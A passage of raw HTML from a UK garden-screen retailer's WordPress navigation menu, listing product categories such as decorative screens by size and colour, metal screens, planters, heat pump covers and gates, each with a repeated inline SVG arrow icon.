                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Large &#8211; 180cm x 90cm</span></a></li>		<li id="menu-item-67623" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67623"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/medium-screens-180cmx60cm/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Medium &#8211; 180cm x 60cm</span></a></li>		<li id="menu-item-67624" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67624"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/tall-trellis-screen-180cmx30cm/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Tall Trellis &#8211; 180cm x 30cm</span></a></li>		<li id="menu-item-67625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67625"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/medium-screen-120cmx60cm/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Medium &#8211; 120cm x 60cm</span></a></li>		<li id="menu-item-67626" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67626"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/medium-trellis-screen-120cmx30cm/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Medium Trellis &#8211; 120cm x 30cm</span></a></li>	</ul>
</li>	<li id="menu-item-67627" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67627"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Shop by colour</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-67628" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67628"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/black-garden-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Black Screens</span></a></li>		<li id="menu-item-67629" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67629"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/grey-garden-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Grey Screens</span></a></li>		<li id="menu-item-67630" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67630"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/ivory-garden-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Ivory Screens (off white)</span></a></li>	</ul>
</li>	<li id="menu-item-67631" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67631"><a href="https://www.luxuryscreens.co.uk/luxs-bespoke-services/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Bespoke Screens</span></a></li></ul>
</li><li id="menu-item-67679" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67679"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="astra-mm-icon-label icon-item-67679"><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/Metal-Screens-Laser-Cut.svg" alt="mm-ast-icon-67679"></span><span class="menu-text">Metal Screens &#8211; Laser Cut</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<ul class="sub-menu">
	<li id="menu-item-67658" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67658 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/metal-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">View all Metal Screens</span></a></li>	<li id="menu-item-67635" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67635 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/metal-screens/aluminium-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Aluminium Screens</span></a></li>	<li id="menu-item-67636" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67636 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/metal-screens/corten-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Corten Screens</span></a></li>	<li id="menu-item-78289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-78289 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/heat-pump-covers/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Heat Pump Covers</span></a></li></ul>
</li><li id="menu-item-79002" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-79002 ast-mm-has-desc"><a aria-expanded="false" href="https://www.luxuryscreens.co.uk/product-category/interiors/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="astra-mm-icon-label icon-item-79002"><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/Room-Dividers.svg" alt="mm-ast-icon-79002"></span><span class="menu-text">Interiors</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<ul class="sub-menu">
	<li id="menu-item-67649" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67649"><a href="https://www.luxuryscreens.co.uk/product-category/room-dividers/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Room Dividers</span></a></li>	<li id="menu-item-79003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-79003 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/interiors/sliding-barn-doors/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Sliding Barn Doors</span></a></li>	<li id="menu-item-79164" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-79164 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/interiors/room-divider-on-wheels/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Room Divider On Wheels</span></a></li>	<li id="menu-item-67648" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67648 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/interiors/glowstone/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">GLOWstone</span></a></li></ul>
</li><li id="menu-item-79027" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-79027 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/heat-pump-covers/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="astra-mm-icon-label icon-item-79027"><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/11/heat-pump-cover.svg" alt="mm-ast-icon-79027"></span><span class="menu-text">Heat Pump Covers</span></a></li><li id="menu-item-76137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-76137"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="astra-mm-icon-label icon-item-76137"><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/Planters.svg" alt="mm-ast-icon-76137"></span><span class="menu-text">Planters</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<ul class="sub-menu">
	<li id="menu-item-76138" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76138 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/planters/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">View all planters</span></a></li>	<li id="menu-item-76140" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76140 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/planters/planters-with-decorative-screen/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Planters with Decorative Screen</span></a></li>	<li id="menu-item-76192" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76192 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/planters/corten-planters-with-screen/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Planters with Corten Screen</span></a></li>	<li id="menu-item-76139" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-76139"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Galvanised Planters</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-76144" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76144 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/planters/galvanised-metal-trough-planters/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">View all galvanised planters</span></a></li>		<li id="menu-item-76141" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76141"><a href="https://www.luxuryscreens.co.uk/product-category/planters/galvanised-metal-trough-planters/rectangle-planters/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Rectangle Planters</span></a></li>		<li id="menu-item-76142" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76142"><a href="https://www.luxuryscreens.co.uk/product-category/planters/galvanised-metal-trough-planters/square-planters/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Square Planters</span></a></li>		<li id="menu-item-76143" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76143"><a href="https://www.luxuryscreens.co.uk/product-category/planters/galvanised-metal-trough-planters/tall-planters/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Tall Planters</span></a></li>	</ul>
</li></ul>
</li><li id="menu-item-67638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67638"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="astra-mm-icon-label icon-item-67638"><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/Gates.svg" alt="mm-ast-icon-67638"></span><span class="menu-text">Gates</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<ul class="sub-menu">
	<li id="menu-item-67640" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67640"><a href="https://www.luxuryscreens.co.uk/product-category/composite-gates/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">All Composite Gates</span></a></li>	<li id="menu-item-67641" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67641"><a href="https://www.luxuryscreens.co.uk/product-category/composite-gates/trellis-gates/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Trellis Gates</span></a></li>	<li id="menu-item-67642" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67642"><a href="https://www.luxuryscreens.co.uk/product-category/composite-gates/decorative-screen-gates/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
